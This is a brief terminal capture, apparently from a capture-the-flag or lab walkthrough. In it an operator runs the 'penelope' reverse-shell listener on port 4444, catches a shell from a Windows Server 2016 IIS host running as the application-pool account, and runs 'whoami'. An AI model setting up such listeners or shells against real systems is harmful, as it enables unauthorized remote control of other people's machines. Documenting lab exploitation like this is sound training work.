 ➜ ~ penelope nc -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.18.0.1 • 172.17.0.1 • 192.168.21.2 • 192.168.132.94
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => RELEVANT 10.49.165.122 Microsoft_Windows_Server_2016_Standard_Evaluation-x64-based_PC 👤 iis apppool\defaultapppool 😍 Session ID
<1>
[+] Added readline support...
[+] Interacting with session [1] • Readline • Menu key Ctrl-D ⇐
[+] Session log: /home/distowels/.penelope/sessions/RELEVANT~10.49.165.122-Microsoft_Windows_Server_2016_Standard_Evaluation-x64-based_PC/2026_11_12-16_13_2
1-244-iis apppool\defaultapppool.log
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>